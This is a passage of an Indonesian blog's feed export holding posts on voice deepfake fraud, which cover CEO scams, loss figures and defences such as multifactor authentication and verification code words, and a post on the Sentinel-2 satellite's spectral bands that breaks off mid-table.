penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7723919601189749123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html","title":"Mengunci Gerbang Digital, Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s72-w640-h518-c\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6461958942652745940"},"published":{"$t":"2025-10-04T10:56:00.004+07:00"},"updated":{"$t":"2026-01-27T09:03:53.106+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003EDeepfake suara, yang merupakan manipulasi audio berbasis Kecerdasan Buatan Generatif (Generative AI), telah melampaui fase eksperimental dan kini berfungsi sebagai alat utama dalam serangan cyber dan skema penipuan. Evolusi teknologi ini sangat mengkhawatirkan karena akurasinya mampu meniru nada, intonasi, dan aksen seseorang dengan sampel audio yang minimal, menjadikan verifikasi suara tradisional usang. Asia Pasifik (APAC), termasuk \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Indonesia\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6461958942652745940\" target=\"_blank\"\u003EIndonesia\u003C\/a\u003E, telah menjadi fokus serangan utama. Laporan industri menunjukkan adanya lonjakan insiden \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penipuan+deepfake\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6461958942652745940\" target=\"_blank\"\u003Epenipuan deepfake\u003C\/a\u003E hingga 1550% di Indonesia dan kawasan APAC antara tahun 2022 dan 2023, menunjukkan betapa pesatnya adopsi teknologi ini oleh pelaku kejahatan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s1021\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" border=\"0\" data-original-height=\"872\" data-original-width=\"1021\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/w640-h546\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg\" title=\"Deepfake Suara, Ancaman Nyata atau Hype? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeepfake Suara, Ancaman Nyata atau Hype?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EPenggunaan deepfake suara paling efektif dieksekusi melalui teknik rekayasa sosial (social engineering) yang menargetkan aspek kepercayaan. Modus penipuan CEO (CEO Fraud) menjadi contoh paling merugikan. Dalam serangan ini, penipu mengkloning suara eksekutif senior—seperti CEO atau CFO—untuk memerintahkan staf keuangan melakukan transfer dana mendesak ke rekening asing. Salah satu kasus paling disorot pada awal tahun 2024 adalah insiden di mana seorang pekerja keuangan di perusahaan multinasional ditipu melalui panggilan video dan suara deepfake yang melibatkan beberapa anggota staf palsu, mengakibatkan kerugian fantastis sebesar US$25 juta (setara lebih dari Rp392 miliar).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Finansial dan Skala Global\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak finansial dari penipuan yang didukung AI ini mencapai skala global yang masif. Secara rata-rata, kerugian yang diderita perusahaan per insiden terkait deepfake pada tahun 2024 hampir mencapai USD 500.000, dan bagi perusahaan besar, kerugian ini dapat melambung hingga USD 680.000 per kasus. Ancaman deepfake terjadi dengan frekuensi yang mengkhawatirkan; diperkirakan serangan deepfake terjadi setiap lima menit sepanjang tahun 2024. Proyeksi dari pusat layanan keuangan terkemuka bahkan memperkirakan kerugian finansial global akibat penipuan berbasis AI generatif dapat melonjak dari sekitar USD 12 miliar pada2023 menjadi USD 40 miliar pada tahun 2027.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena ini menantang sistem keamanan konvensional secara fundamental. Data menunjukkan bahwa di Amerika Serikat, satu dari empat orang dewasa pernah mengalami percobaan penipuan suara AI (AI voice scam). Angka ini menegaskan bahwa deepfake suara bukan lagi ancaman teoritis bagi korporasi besar saja, tetapi sudah menjadi ancaman bervolume tinggi yang menyasar individu secara langsung. Lebih lanjut, kurang dari 5% dana yang hilang akibat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=skema+vishing\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6461958942652745940\" target=\"_blank\"\u003Eskema vishing\u003C\/a\u003E canggih ini dapat dipulihkan, karena penipu dengan cepat mencuci uang tersebut melalui jaringan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=money+mule\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6461958942652745940\" target=\"_blank\"\u003Emoney mule\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=crypto+mixer\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6461958942652745940\" target=\"_blank\"\u003Ecrypto mixer\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk menghadapi gelombang kriminalitas digital ini, langkah mitigasi proaktif menjadi imperatif. Organisasi wajib mengimplementasikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=otentikasi+multifaktor\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6461958942652745940\" target=\"_blank\"\u003Eotentikasi multifaktor\u003C\/a\u003E yang meminimalkan ketergantungan pada suara sebagai satu-satunya alat verifikasi. Hal ini termasuk adopsi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=teknologi+deteksi+liveness+real-time\u0026amp;bbid=4652021390947738141\u0026amp;bpid=6461958942652745940\" target=\"_blank\"\u003Eteknologi deteksi liveness real-time\u003C\/a\u003E yang mampu mengidentifikasi artefak digital dalam audio dan video. Bagi masyarakat umum, peningkatan literasi digital dan penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.008+07:00"},"updated":{"$t":"2026-01-27T09:01:23.818+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2, Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EGuntara.com -\u0026nbsp;\u003C\/b\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Copernicus\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003EProgram Copernicus\u003C\/a\u003E yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sentinel-2+satellite\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ESentinel-2\u003C\/a\u003E. Terdiri dari dua satelit kembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sentinel-2A+satellite\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ESentinel-2A\u003C\/a\u003E yang diluncurkan pada Juni 2015 dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sentinel-2B+satellite\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ESentinel-2B\u003C\/a\u003E pada Maret 2017, misi ini secara kolektif menyediakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=data+citra+multispektral+resolusi+tinggi\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Edata citra multispektral resolusi tinggi\u003C\/a\u003E yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=perubahan+lahan+dan+vegetasi+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Eperubahan lahan dan vegetasi\u003C\/a\u003E, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventarisasi+sumber+daya+alam+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Einventarisasi sumber daya alam\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pemantauan+lingkungan+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Epemantauan lingkungan\u003C\/a\u003E, hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penanganan+bencana+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Epenanganan bencana\u003C\/a\u003E (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+resolusi+spasial\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Eresolusi spasial\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+resolusi+temporal\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Eresolusi temporal\u003C\/a\u003E yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=khatulistiwa\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Ekhatulistiwa\u003C\/a\u003E, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pertumbuhan+tanaman+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Epertumbuhan tanaman\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pergerakan+air+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Epergerakan air\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=tanggap+darurat+bencana+alam+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Etanggap darurat bencana alam\u003C\/a\u003E, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=spektrum+tampak\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Espektrum tampak\u003C\/a\u003E, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah '\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Red+Edge+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003ERed Edge\u003C\/a\u003E' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kadar+klorofil+vegetasi+Sentinel-2\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7588306316660838660\" target=\"_blank\"\u003Ekadar klorofil\u003C\/a\u003E pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan 